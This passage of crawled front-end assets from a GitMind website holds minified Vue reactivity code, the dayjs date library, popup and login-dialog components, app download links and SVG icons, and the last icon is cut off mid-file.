r===-1||r===!1?n[e](...s.map(a)):r}}),["push","pop","shift","unshift","splice"].forEach(e=>{t[e]=function(...s){te();const n=a(this)[e].apply(this,s);return ee(),n}}),t}function ae(t){const e=a(this);return p(e,"has",t),e.hasOwnProperty(t)}function Z(t=!1,e=!1){return function(n,r,i){if(r==="__v_isReactive")return!t;if(r==="__v_isReadonly")return t;if(r==="__v_isShallow")return e;if(r==="__v_raw"&&i===(t?e?Te:Tt:e?Et:yt).get(n))return n;const o=f(n);if(!t){if(o&&V(at,r))return Reflect.get(at,r,i);if(r==="hasOwnProperty")return ae}const c=Reflect.get(n,r,i);return(v(r)?Rt.has(r):ne(r))||(t||p(n,"get",r),e)?c:_(c)?o&&Y(r)?c:c.value:h(c)?t?It(c):Ot(c):c}}const fe=bt(),le=bt(!0);function bt(t=!1){return function(s,n,r,i){let o=s[n];if(T(o)&&_(o)&&!_(r))return!1;if(!t&&(!Mt(r)&&!T(r)&&(o=a(o),r=a(r)),!f(s)&&_(o)&&!_(r)))return o.value=r,!0;const c=f(s)&&Y(n)?Number(n)<s.length:V(s,n),l=Reflect.set(s,n,r,i);return s===a(i)&&(c?L(r,o)&&S(s,"set",n,r):S(s,"add",n,r)),l}}function ue(t,e){const s=V(t,e);t[e];const n=Reflect.deleteProperty(t,e);return n&&s&&S(t,"delete",e,void 0),n}function he(t,e){const s=Reflect.has(t,e);return(!v(e)||!Rt.has(e))&&p(t,"has",e),s}function pe(t){return p(t,"iterate",f(t)?"length":y),Reflect.ownKeys(t)}const St={get:re,set:fe,deleteProperty:ue,has:he,ownKeys:pe},de={get:oe,set(t,e){return!0},deleteProperty(t,e){return!0}},_e=Kt({},St,{get:ie,set:le}),Q=t=>t,H=t=>Reflect.getPrototypeOf(t);function K(t,e,s=!1,n=!1){t=t.__v_raw;const r=a(t),i=a(e);s||(e!==i&&p(r,"get",e),p(r,"get",i));const{has:o}=H(r),c=n?Q:s?et:P;if(o.call(r,e))return c(t.get(e));if(o.call(r,i))return c(t.get(i));t!==r&&t.get(e)}function z(t,e=!1){const s=this.__v_raw,n=a(s),r=a(t);return e||(t!==r&&p(n,"has",t),p(n,"has",r)),t===r?s.has(t):s.has(t)||s.has(r)}function A(t,e=!1){return t=t.__v_raw,!e&&p(a(t),"iterate",y),Reflect.get(t,"size",t)}function ft(t){t=a(t);const e=a(this);return H(e).has.call(e,t)||(e.add(t),S(e,"add",t,t)),this}function lt(t,e){e=a(e);const s=a(this),{has:n,get:r}=H(s);let i=n.call(s,t);i||(t=a(t),i=n.call(s,t));const o=r.call(s,t);return s.set(t,e),i?L(e,o)&&S(s,"set",t,e):S(s,"add",t,e),this}function ut(t){const e=a(this),{has:s,get:n}=H(e);let r=s.call(e,t);r||(t=a(t),r=s.call(e,t)),n&&n.call(e,t);const i=e.delete(t);return r&&S(e,"delete",t,void 0),i}function ht(){const t=a(this),e=t.size!==0,s=t.clear();return e&&S(t,"clear",void 0,void 0),s}function N(t,e){return function(n,r){const i=this,o=i.__v_raw,c=a(o),l=e?Q:t?et:P;return!t&&p(c,"iterate",y),o.forEach((g,w)=>n.call(r,l(g),l(w),i))}}function C(t,e,s){return function(...n){const r=this.__v_raw,i=a(r),o=I(i),c=t==="entries"||t===Symbol.iterator&&o,l=t==="keys"&&o,g=r[t](...n),w=s?Q:e?et:P;return!e&&p(i,"iterate",l?G:y),{next(){const{value:j,done:$}=g.next();return $?{value:j,done:$}:{value:c?[w(j[0]),w(j[1])]:w(j),done:$}},[Symbol.iterator](){return this}}}}function m(t){return function(...e){return t==="delete"?!1:this}}function ge(){const t={get(i){return K(this,i)},get size(){return A(this)},has:z,add:ft,set:lt,delete:ut,clear:ht,forEach:N(!1,!1)},e={get(i){return K(this,i,!1,!0)},get size(){return A(this)},has:z,add:ft,set:lt,delete:ut,clear:ht,forEach:N(!1,!0)},s={get(i){return K(this,i,!0)},get size(){return A(this,!0)},has(i){return z.call(this,i,!0)},add:m("add"),set:m("set"),delete:m("delete"),clear:m("clear"),forEach:N(!0,!1)},n={get(i){return K(this,i,!0,!0)},get size(){return A(this,!0)},has(i){return z.call(this,i,!0)},add:m("add"),set:m("set"),delete:m("delete"),clear:m("clear"),forEach:N(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{t[i]=C(i,!1,!1),s[i]=C(i,!0,!1),e[i]=C(i,!1,!0),n[i]=C(i,!0,!0)}),[t,s,e,n]}const[we,me,Re,be]=ge();function X(t,e){const s=e?t?be:Re:t?me:we;return(n,r,i)=>r==="__v_isReactive"?!t:r==="__v_isReadonly"?t:r==="__v_raw"?n:Reflect.get(V(s,r)&&r in n?s:n,r,i)}const Se={get:X(!1,!1)},ye={get:X(!1,!0)},Ee={get:X(!0,!1)},yt=new WeakMap,Et=new WeakMap,Tt=new WeakMap,Te=new WeakMap;function Oe(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ie(t){return t.__v_skip||!Object.isExtensible(t)?0:Oe(Nt(t))}function Ot(t){return T(t)?t:k(t,!1,St,Se,yt)}function ns(t){return k(t,!1,_e,ye,Et)}function It(t){return k(t,!0,de,Ee,Tt)}function k(t,e,s,n,r){if(!h(t)||t.__v_raw&&!(e&&t.__v_isReactive))return t;const i=r.get(t);if(i)return i;const o=Ie(t);if(o===0)return t;const c=new Proxy(t,o===2?n:s);return r.set(t,c),c}function tt(t){return T(t)?tt(t.__v_raw):!!(t&&t.__v_isReactive)}function T(t){return!!(t&&t.__v_isReadonly)}function Mt(t){return!!(t&&t.__v_isShallow)}function rs(t){return tt(t)||T(t)}function a(t){const e=t&&t.__v_raw;return e?a(e):t}function is(t){return Ht(t,"__v_skip",!0),t}const P=t=>h(t)?Ot(t):t,et=t=>h(t)?It(t):t;function st(t){R&&d&&(t=a(t),mt(t.dep||(t.dep=J())))}function nt(t,e){t=a(t);const s=t.dep;s&&F(s)}function _(t){return!!(t&&t.__v_isRef===!0)}function Me(t){return vt(t,!1)}function os(t){return vt(t,!0)}function vt(t,e){return _(t)?t:new ve(t,e)}class ve{constructor(e,s){this.__v_isShallow=s,this.dep=void 0,this.__v_isRef=!0,this._rawValue=s?e:a(e),this._value=s?e:P(e)}get value(){return st(this),this._value}set value(e){const s=this.__v_isShallow||Mt(e)||T(e);e=s?e:a(e),L(e,this._rawValue)&&(this._rawValue=e,this._value=s?e:P(e),nt(this))}}function Pe(t){return _(t)?t.value:t}const xe={get:(t,e,s)=>Pe(Reflect.get(t,e,s)),set:(t,e,s,n)=>{const r=t[e];return _(r)&&!_(s)?(r.value=s,!0):Reflect.set(t,e,s,n)}};function cs(t){return tt(t)?t:new Proxy(t,xe)}class je{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:s,set:n}=e(()=>st(this),()=>nt(this));this._get=s,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function as(t){return new je(t)}function fs(t){const e=f(t)?new Array(t.length):{};for(const s in t)e[s]=Pt(t,s);return e}class Ke{constructor(e,s,n){this._object=e,this._key=s,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return e===void 0?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return se(a(this._object),this._key)}}class ze{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function ls(t,e,s){return _(t)?t:M(t)?new ze(t):h(t)&&arguments.length>1?Pt(t,e,s):Me(t)}function Pt(t,e,s){const n=t[e];return _(n)?n:new Ke(t,e,s)}class Ae{constructor(e,s,n,r){this._setter=s,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new kt(e,()=>{this._dirty||(this._dirty=!0,nt(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const e=a(this);return st(e),(e._dirty||!e._cacheable)&&(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function us(t,e,s=!1){let n,r;const i=M(t);return i?(n=t,r=xt):(n=t.get,r=t.set),new Ae(n,r,i||!r,s)}export{ss as $,ee as A,Ce as B,cs as C,is as D,Ne as E,$e as F,a as G,Ot as H,Ue as I,Ye as J,Jt as K,Le as L,We as M,xt as N,Fe as O,V as P,p as Q,kt as R,De as S,Ht as T,ns as U,S as V,Be as W,Xe as X,q as Y,Ze as Z,Qe as _,$t as a,Pe as a0,ls as a1,It as a2,as as a3,os as a4,ts as a5,fs as a6,f as b,es as c,_ as d,Mt as e,tt as f,Je as g,M as h,h as i,Kt as j,E as k,Ge as l,Bt as m,Yt as n,rs as o,Ve as p,us as q,Me as r,qe as s,ke as t,L as u,He as v,At as w,I as x,Ct as y,te as z};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/providerVip.9f054064.js
body_size: -358
content:
import{k as o}from"./index.c72ca4f7.js";import{c as s,l as a,p as e,b as i}from"./index.31f8d8e8.js";const p=o.extend({prefixUrl:s(),timeout:!1,searchParams:{language:a,product_id:e,cli_os:"web"},hooks:i()});export{p};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/config.1b02cc3a.js
body_size: -373
content:
const o="https://download.aoscdn.com/down.php?softid=gitmind&os=android",d="https://download.aoscdn.com/down.php?softid=gitmind&os=ios",s="https://download.aoscdn.com/down.php?softid=gitmind",n="https://download.aoscdn.com/down.php?softid=gitmind-saas-index&os=android",a="https://download.aoscdn.com/down.php?softid=gitmind-saas-index-ipad&os=android",i="https://download.aoscdn.com/down.php?softid=gitmind-saas-index&os=ios",t="https://download.aoscdn.com/down.php?softid=gitmind-saas-index-ipad&os=ios";export{o as a,i as b,t as c,s as d,n as e,a as f,d as i};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/popup.8a56d8a3.js
body_size: 3653
content:
import{c as ot,g as at}from"./_commonjsHelpers.725317a4.js";import{r as ut,c as ct}from"./runtime-dom.esm-bundler.431a5067.js";import{C as ft}from"./close.d2401943.js";import{l as K,E as lt}from"./runtime-core.esm-bundler.d6cfd006.js";var et={exports:{}};(function(g,l){(function(d,h){g.exports=h()})(ot,function(){var d=1e3,h=6e4,a=36e5,y="millisecond",S="second",x="minute",C="hour",D="day",Y="week",M="month",B="quarter",w="year",O="date",q="Invalid Date",nt=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,rt=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,st={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(s){var n=["th","st","nd","rd"],t=s%100;return"["+s+(n[(t-20)%10]||n[t]||n[0])+"]"}},J=function(s,n,t){var r=String(s);return!r||r.length>=n?s:""+Array(n+1-r.length).join(t)+s},it={s:J,z:function(s){var n=-s.utcOffset(),t=Math.abs(n),r=Math.floor(t/60),e=t%60;return(n<=0?"+":"-")+J(r,2,"0")+":"+J(e,2,"0")},m:function s(n,t){if(n.date()<t.date())return-s(t,n);var r=12*(t.year()-n.year())+(t.month()-n.month()),e=n.clone().add(r,M),i=t-e<0,o=n.clone().add(r+(i?-1:1),M);return+(-(r+(t-e)/(i?e-o:o-e))||0)},a:function(s){return s<0?Math.ceil(s)||0:Math.floor(s)},p:function(s){return{M,y:w,w:Y,d:D,D:O,h:C,m:x,s:S,ms:y,Q:B}[s]||String(s||"").toLowerCase().replace(/s$/,"")},u:function(s){return s===void 0}},L="en",k={};k[L]=st;var G="$isDayjsObject",P=function(s){return s instanceof N||!(!s||!s[G])},z=function s(n,t,r){var e;if(!n)return L;if(typeof n=="string"){var i=n.toLowerCase();k[i]&&(e=i),t&&(k[i]=t,e=i);var o=n.split("-");if(!e&&o.length>1)return s(o[0])}else{var c=n.name;k[c]=n,e=c}return!r&&e&&(L=e),e||!r&&L},m=function(s,n){if(P(s))return s.clone();var t=typeof n=="object"?n:{};return t.date=s,t.args=arguments,new N(t)},u=it;u.l=z,u.i=P,u.w=function(s,n){return m(s,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})};var N=function(){function s(t){this.$L=z(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[G]=!0}var n=s.prototype;return n.parse=function(t){this.$d=function(r){var e=r.date,i=r.utc;if(e===null)return new Date(NaN);if(u.u(e))return new Date;if(e instanceof Date)return new Date(e);if(typeof e=="string"&&!/Z$/i.test(e)){var o=e.match(nt);if(o){var c=o[2]-1||0,f=(o[7]||"0").substring(0,3);return i?new Date(Date.UTC(o[1],c,o[3]||1,o[4]||0,o[5]||0,o[6]||0,f)):new Date(o[1],c,o[3]||1,o[4]||0,o[5]||0,o[6]||0,f)}}return new Date(e)}(t),this.init()},n.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},n.$utils=function(){return u},n.isValid=function(){return this.$d.toString()!==q},n.isSame=function(t,r){var e=m(t);return this.startOf(r)<=e&&e<=this.endOf(r)},n.isAfter=function(t,r){return m(t)<this.startOf(r)},n.isBefore=function(t,r){return this.endOf(r)<m(t)},n.$g=function(t,r,e){return u.u(t)?this[r]:this.set(e,t)},n.unix=function(){return Math.floor(this.valueOf()/1e3)},n.valueOf=function(){return this.$d.getTime()},n.startOf=function(t,r){var e=this,i=!!u.u(r)||r,o=u.p(t),c=function(H,v){var _=u.w(e.$u?Date.UTC(e.$y,v,H):new Date(e.$y,v,H),e);return i?_:_.endOf(D)},f=function(H,v){return u.w(e.toDate()[H].apply(e.toDate("s"),(i?[0,0,0,0]:[23,59,59,999]).slice(v)),e)},$=this.$W,p=this.$M,b=this.$D,j="set"+(this.$u?"UTC":"");switch(o){case w:return i?c(1,0):c(31,11);case M:return i?c(1,p):c(0,p+1);case Y:var A=this.$locale().weekStart||0,I=($<A?$+7:$)-A;return c(i?b-I:b+(6-I),p);case D:case O:return f(j+"Hours",0);case C:return f(j+"Minutes",1);case x:return f(j+"Seconds",2);case S:return f(j+"Milliseconds",3);default:return this.clone()}},n.endOf=function(t){return this.startOf(t,!1)},n.$set=function(t,r){var e,i=u.p(t),o="set"+(this.$u?"UTC":""),c=(e={},e[D]=o+"Date",e[O]=o+"Date",e[M]=o+"Month",e[w]=o+"FullYear",e[C]=o+"Hours",e[x]=o+"Minutes",e[S]=o+"Seconds",e[y]=o+"Milliseconds",e)[i],f=i===D?this.$D+(r-this.$W):r;if(i===M||i===w){var $=this.clone().set(O,1);$.$d[c](f),$.init(),this.$d=$.set(O,Math.min(this.$D,$.daysInMonth())).$d}else c&&this.$d[c](f);return this.init(),this},n.set=function(t,r){return this.clone().$set(t,r)},n.get=function(t){return this[u.p(t)]()},n.add=function(t,r){var e,i=this;t=Number(t);var o=u.p(r),c=function(p){var b=m(i);return u.w(b.date(b.date()+Math.round(p*t)),i)};if(o===M)return this.set(M,this.$M+t);if(o===w)return this.set(w,this.$y+t);if(o===D)return c(1);if(o===Y)return c(7);var f=(e={},e[x]=h,e[C]=a,e[S]=d,e)[o]||1,$=this.$d.getTime()+t*f;return u.w($,this)},n.subtract=function(t,r){return this.add(-1*t,r)},n.format=function(t){var r=this,e=this.$locale();if(!this.isValid())return e.invalidDate||q;var i=t||"YYYY-MM-DDTHH:mm:ssZ",o=u.z(this),c=this.$H,f=this.$m,$=this.$M,p=e.weekdays,b=e.months,j=e.meridiem,A=function(v,_,W,F){return v&&(v[_]||v(r,i))||W[_].slice(0,F)},I=function(v){return u.s(c%12||12,v,"0")},H=j||function(v,_,W){var F=v<12?"AM":"PM";return W?F.toLowerCase():F};return i.replace(rt,function(v,_){return _||function(W){switch(W){case"YY":return String(r.$y).slice(-2);case"YYYY":return u.s(r.$y,4,"0");case"M":return $+1;case"MM":return u.s($+1,2,"0");case"MMM":return A(e.monthsShort,$,b,3);case"MMMM":return A(b,$);case"D":return r.$D;case"DD":return u.s(r.$D,2,"0");case"d":return String(r.$W);case"dd":return A(e.weekdaysMin,r.$W,p,2);case"ddd":return A(e.weekdaysShort,r.$W,p,3);case"dddd":return p[r.$W];case"H":return String(c);case"HH":return u.s(c,2,"0");case"h":return I(1);case"hh":return I(2);case"a":return H(c,f,!0);case"A":return H(c,f,!1);case"m":return String(f);case"mm":return u.s(f,2,"0");case"s":return String(r.$s);case"ss":return u.s(r.$s,2,"0");case"SSS":return u.s(r.$ms,3,"0");case"Z":return o}return null}(v)||o.replace(":","")})},n.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},n.diff=function(t,r,e){var i,o=this,c=u.p(r),f=m(t),$=(f.utcOffset()-this.utcOffset())*h,p=this-f,b=function(){return u.m(o,f)};switch(c){case w:i=b()/12;break;case M:i=b();break;case B:i=b()/3;break;case Y:i=(p-$)/6048e5;break;case D:i=(p-$)/864e5;break;case C:i=p/a;break;case x:i=p/h;break;case S:i=p/d;break;default:i=p}return e?i:u.a(i)},n.daysInMonth=function(){return this.endOf(M).$D},n.$locale=function(){return k[this.$L]},n.locale=function(t,r){if(!t)return this.$L;var e=this.clone(),i=z(t,r,!0);return i&&(e.$L=i),e},n.clone=function(){return u.w(this.$d,this)},n.toDate=function(){return new Date(this.valueOf())},n.toJSON=function(){return this.isValid()?this.toISOString():null},n.toISOString=function(){return this.$d.toISOString()},n.toString=function(){return this.$d.toUTCString()},s}(),Q=N.prototype;return m.prototype=Q,[["$ms",y],["$s",S],["$m",x],["$H",C],["$W",D],["$M",M],["$y",w],["$D",O]].forEach(function(s){Q[s[1]]=function(n){return this.$g(n,s[0],s[1])}}),m.extend=function(s,n){return s.$i||(s(n,N,m),s.$i=!0),m},m.locale=z,m.isDayjs=P,m.unix=function(s){return m(1e3*s)},m.en=k[L],m.Ls=k,m.p={},m})})(et);var dt=et.exports;const Mt=at(dt);let R=2e3,Z,U=!1;const ht=()=>{window.innerHeight!==document.body.clientHeight&&(U||(U=!0,Z=window.scrollY,document.body.style.position="fixed",document.body.style.top="0px",document.body.style.left="0px",document.body.style.right="0px",document.body.style.bottom="0px"))},X=()=>{U&&(U=!1,document.body.style.position="",document.body.style.left="",document.body.style.right="",document.body.style.top="",document.body.style.bottom="",Z&&window.scrollTo(0,Z))};function mt(g={}){const l=document.createElement("div"),d=K("span",lt(g,{class:"flex items-center justify-center w-6 h-6 hover:bg-[#222A41] hover:bg-opacity-10 rounded-full cursor-pointer p-1 absolute top-0 right-0"}),K(ft,{class:"w-3"}));return ut(d,l),l}let E=[],T=[];function $t(g,l={}){const d=document.createElement("div");let h;l!=null&&l.provide&&(h=l.provide,delete l.provide);const a=ct(g,l);return h&&a.provide.apply(a,h),a.mount(d),E.push(a),d}function tt(g={}){const{onClose:l,id:d,forceClearAll:h}=g;if(l==null||l(),h){T.forEach(a=>a.remove()),E.forEach(a=>a.unmount()),T=[],E=[],X();return}T.forEach((a,y)=>{a!=null&&a.id&&a.id===d&&(a.remove(),E[y].unmount())}),T=T.filter((a,y)=>a!=null&&a.id&&a.id===d?(a.remove(),E[y].unmount(),E[y]=void 0,!1):!0),E=E.filter(Boolean),T.length||X()}function V(g,l={},d){const h=g instanceof HTMLElement?g:document.createElement(g);return Object.keys(l).forEach(a=>{if(a==="onClick"){h.addEventListener("click",l[a]);return}h.setAttribute(a,l[a])}),d&&(Array.isArray(d)?d:[d]).forEach(y=>{h.appendChild(typeof y=="string"?document.createTextNode(y):y)}),h}function bt(g,l={}){const{id:d=`popup-${Date.now()}`,containerClass:h="",closeElContainerClass:a="",closeBtnProps:y={},alignItems:S="center",onClose:x,...C}=l;R++,ht();const D=()=>{tt({onClose:x,id:d})},Y=$t(g,{onClose:D,...C}),M=V(mt(y),{class:`absolute z-10 top-5 right-5 ${a}`,onClick:D}),B=V("div",{class:"relative"},[Y,M]),w=V("div",{id:d,class:`bg-black bg-opacity-70 flex ${S==="center"?"items-center":S==="end"?"items-end":"items-start"} justify-center fixed top-0 left-0 w-full h-full shadow-[0_30px_60px_0_rgba(34,54,65,0.12)] ${h}`,style:`z-index: ${R}`},B);return document.body.appendChild(w),T.push(w),O=>{tt({id:d,...O})}}export{Mt as d,bt as p};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index-book.1328806a.svg
body_size: 243
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 19.8" style="enable-background:new 0 0 24 19.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9E46E9;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#9E46E9;}
</style>
<line class="st0" x1="11.9" y1="2.3" x2="12.1" y2="17.5"/>
<g>
	<line class="st0" x1="5.1" y1="7" x2="8.1" y2="6.7"/>
	<line class="st0" x1="5.1" y1="11.1" x2="8.1" y2="10.8"/>
</g>
<g>
	<line class="st0" x1="16.1" y1="7" x2="19.1" y2="6.7"/>
	<line class="st0" x1="16.1" y1="11.1" x2="19.1" y2="10.8"/>
</g>
<g>
	<path class="st1" d="M8.3,2c1.3,0,2.6,1,3.3,1.6c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0,0.3-0.1,0.5-0.2c1-1,1.9-1.3,2.8-1.4
		C15.6,2,16,2,16.3,2H22v13.9c0,0-2.5,0-5.5,0.1s-4.6,1.8-4.6,1.8c-1.1-1.3-2.6-1.9-4-1.9s-5.9,0-5.9,0V2h6.1C8.2,2,8.2,2,8.3,2
		 M8.3,0C8.2,0,8.1,0,8.1,0H2C0.9,0,0,0.9,0,2v13.9c0,1.1,0.9,2,2,2h5.9c0.9,0,1.8,0.5,2.5,1.2c0.4,0.4,0.9,0.7,1.4,0.7
		c0,0,0,0,0.1,0c0.5,0,1-0.2,1.4-0.6c0,0,1.2-1.1,3.3-1.2c2.9-0.1,5.4-0.1,5.4-0.1c1.1,0,2-0.9,2-2V2c0-1.1-0.9-2-2-2h-5.7
		c-0.5,0-1.1,0.1-1.6,0.2C13.9,0.4,13,0.6,12,1.4C11,0.6,9.7,0,8.3,0L8.3,0z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/lib.235d6907.js
body_size: 1116
content:
import{S as M,i as N,s as z,e as m,a as v,t as u,g as C,b as d,c as T,d as p,o as B,f as b,h as D,j as I,k as O,l as R,m as W,n as L,p as k,q as S,r as H}from"./create-form.3322978e.js";import{L as j,l as V}from"./LoginInitiator.b8d69c12.js";/* empty css                         */import"./index.20308d3f.js";import"./index.c72ca4f7.js";import"./chunk-DN7WKYS4.e510baac.js";function P(l){let n,i,e,t;const o=[F,A],r=[];function c(s,a){return s[3]?0:1}return n=c(l),i=r[n]=o[n](l),{c(){i.c(),e=m()},l(s){i.l(s),e=m()},m(s,a){r[n].m(s,a),v(s,e,a),t=!0},p(s,a){let f=n;n=c(s),n===f?r[n].p(s,a):(C(),d(r[f],1,1,()=>{r[f]=null}),T(),i=r[n],i?i.p(s,a):(i=r[n]=o[n](s),i.c()),u(i,1),i.m(e.parentNode,e))},i(s){t||(u(i),t=!0)},o(s){d(i),t=!1},d(s){r[n].d(s),s&&p(e)}}}function A(l){let n,i,e;return i=new j({props:{lang:l[0],initialType:l[1],hidePrivacy:l[2]}}),{c(){n=D("div"),I(i.$$.fragment),this.h()},l(t){n=O(t,"DIV",{id:!0,class:!0,style:!0});var o=R(n);W(i.$$.fragment,o),o.forEach(p),this.h()},h(){L(n,"id","login-popup"),L(n,"class","fixed top-0 left-0 w-full h-full flex items-center bg-black/50"),k(n,"z-index","99999999"),k(n,"touch-action","manipulation")},m(t,o){v(t,n,o),S(i,n,null),e=!0},p(t,o){const r={};o&1&&(r.lang=t[0]),o&2&&(r.initialType=t[1]),o&4&&(r.hidePrivacy=t[2]),i.$set(r)},i(t){e||(u(i.$$.fragment,t),e=!0)},o(t){d(i.$$.fragment,t),e=!1},d(t){t&&p(n),H(i)}}}function F(l){let n,i;return n=new j({props:{lang:l[0],initialType:l[1],hidePrivacy:l[2]}}),{c(){I(n.$$.fragment)},l(e){W(n.$$.fragment,e)},m(e,t){S(n,e,t),i=!0},p(e,t){const o={};t&1&&(o.lang=e[0]),t&2&&(o.initialType=e[1]),t&4&&(o.hidePrivacy=e[2]),n.$set(o)},i(e){i||(u(n.$$.fragment,e),i=!0)},o(e){d(n.$$.fragment,e),i=!1},d(e){H(n,e)}}}function G(l){let n,i,e=l[4]&&P(l);return{c(){e&&e.c(),n=m()},l(t){e&&e.l(t),n=m()},m(t,o){e&&e.m(t,o),v(t,n,o),i=!0},p(t,[o]){t[4]?e?(e.p(t,o),o&16&&u(e,1)):(e=P(t),e.c(),u(e,1),e.m(n.parentNode,n)):e&&(C(),d(e,1,1,()=>{e=null}),T())},i(t){i||(u(e),i=!0)},o(t){d(e),i=!1},d(t){e&&e.d(t),t&&p(n)}}}function J(l,n,i){B(()=>{window.dispatchEvent(new CustomEvent("passport-login:mounted"))}),b("onClose",function(){i(4,e=!1),window.dispatchEvent(new CustomEvent("passport-login:close"))});let e=!0,{lang:t=""}=n,{initialType:o=void 0}=n,{closeIcon:r=!0}=n;b("closeIcon",r);let{hidePrivacy:c=!1}=n,{notWrap:s=!1}=n;return l.$$set=a=>{"lang"in a&&i(0,t=a.lang),"initialType"in a&&i(1,o=a.initialType),"closeIcon"in a&&i(5,r=a.closeIcon),"hidePrivacy"in a&&i(2,c=a.hidePrivacy),"notWrap"in a&&i(3,s=a.notWrap)},[t,o,c,s,e,r]}class K extends M{constructor(n){super(),N(this,n,J,G,z,{lang:0,initialType:1,closeIcon:5,hidePrivacy:2,notWrap:3})}}function $(){V({onLogin:l=>{window.dispatchEvent(new CustomEvent("passport-login:success",{detail:l}))}})}function ee(l={}){const{onLogin:n,onClose:i,initialType:e,closeIcon:t,onMount:o,hidePrivacy:r,notWrap:c,target:s}=l;window.passportLogin=!0;const a="passport-login:success",f="passport-login:close",w="passport-login:mounted";function h(){window.removeEventListener(a,y),window.removeEventListener(f,E),window.removeEventListener(w,o||(()=>{}))}const y=function(_){n&&n(_.detail),g.$destroy(),h()},E=function(_){i&&i(_.detail),g.$destroy(),h()};window.addEventListener(a,y),window.addEventListener(f,E),o&&window.addEventListener(w,o),window.hostEnv?Object.assign(window.hostEnv,l):window.hostEnv={brand_id:"29",app_id:"363",language:document.documentElement.lang,account:"picwish",...l};const g=new K({target:s||document.body,props:{lang:document.documentElement.lang,initialType:e,closeIcon:t,hidePrivacy:r,notWrap:c}});return g}export{j as LoginInitiator,ee as popupLogin,$ as syncLoginState};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/activity.e3978309.js
body_size: -13
content:
import{a4 as f,c,$ as v}from"./reactivity.esm-bundler.444f236b.js";function g(a){let t=f(),e=a.subscribe(l=>{t.value=l});return c()&&v(e),t}let i=[],n=0;const o=4;let p=0,d=a=>{let t=[],e={get(){return e.lc||e.listen(()=>{})(),e.value},lc:0,listen(l){return e.lc=t.push(l),()=>{for(let s=n+o;s<i.length;)i[s]===l?i.splice(s,o):s+=o;let u=t.indexOf(l);~u&&(t.splice(u,1),--e.lc)}},notify(l,u){p++;let s=!i.length;for(let r of t)i.push(r,e.value,l,u);if(s){for(n=0;n<i.length;n+=o)i[n](i[n+1],i[n+2],i[n+3]);i.length=0}},off(){},set(l){let u=e.value;u!==l&&(e.value=l,e.notify(u))},subscribe(l){let u=e.listen(l);return l(e.value),u},value:a};return e},h=(a={})=>{let t=d(a);return t.setKey=function(e,l){let u=t.value;typeof l>"u"&&e in t.value?(t.value={...t.value},delete t.value[e],t.notify(u,e)):t.value[e]!==l&&(t.value={...t.value,[e]:l},t.notify(u,e))},t};const m=h({isInActivityDay:!1});export{m as a,g as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index-ideas.9aa17ad6.svg
body_size: 92
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 21.5 21.8" style="enable-background:new 0 0 21.5 21.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FA7534;}
	.st1{fill:none;stroke:#FA7534;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M10.8,6.8c2.2,0,4,1.8,4,4s-1.8,4-4,4s-4-1.8-4-4S8.6,6.8,10.8,6.8 M10.8,4.8c-3.3,0-6,2.7-6,6s2.7,6,6,6
			s6-2.7,6-6S14.1,4.8,10.8,4.8L10.8,4.8z"/>
	</g>
	<line class="st1" x1="10.8" y1="1" x2="10.8" y2="2"/>
	<line class="st1" x1="1" y1="10.8" x2="2" y2="10.8"/>
